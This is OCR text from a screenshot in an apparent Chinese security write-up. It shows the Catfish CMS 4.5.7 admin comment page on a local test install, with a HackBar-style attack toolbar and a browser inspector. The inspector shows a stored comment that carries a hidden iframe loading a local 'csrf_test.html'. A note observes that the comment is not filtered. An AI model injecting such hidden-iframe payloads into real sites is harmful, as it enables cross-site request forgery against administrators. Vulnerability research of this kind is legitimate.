 Catfish CMS后台
127.0.0.1/cms/Catfish-4.5.7/index.php/admin/Index/comments.html
百度 <Ctrl+K>
最常访问 awvs11
移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/cms/Catfish-4.5.7/index.php/admin/Index/comments.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Catfish(鲶鱼)管理中心
欢迎，admin
内容管理
写文章
所有文章
添加分类
分类管理
评论管理
留言管理
回收站
页面管理
用户管理
菜单管理
系统设置
扩展功能
退出
评论管理
批量操作： 审核 取消审核
评论人 邮箱 头像 评论内容 评论时间 状态 操作
phpoop 3303003493@qq.com 讲的很好呢 2017-09-11 00:24:02 已审核 删除 | 取消审核
1.212382s
查看 控制 调试 样式编辑 性能 内存 网络 存储
搜索 HTML
<tr>
<td></td>
<td>phpoop</td>
<td>3303003493@qq.com</td>
<td></td>
可以看到是正常的没有过滤
掉，看看是否有发请求出去
<td>
<iframe src="http://127.0.0.1/csrf_test.html"
style="display:none"></iframe>
讲的很好呢
</td>
<td>2017-09-11 00:24:02</td>
-responsive table.table.table-bordered tbody tr td
规则 计算后 动画 字体
过滤样式
.cls
伪元素
此元素
元素 {
内联
}
.table-bordered > thead > tr > th, .table-bordered > bootstrap.min.css:5
tbody > tr > th, .table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td, .table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
border: 1px solid #ddd;
}
.table > thead > tr > th, .table > tbody > tr > th, bootstrap.min.css:5
.table > tfoot > tr > th, .table > thead > tr > td,
.table > tbody > tr > td, .table > tfoot > tr > td {
padding: 8px;
line-height: 1.42857143;
vertical-align: top;
border-top: 1px solid #ddd;
}
48
零组资料文库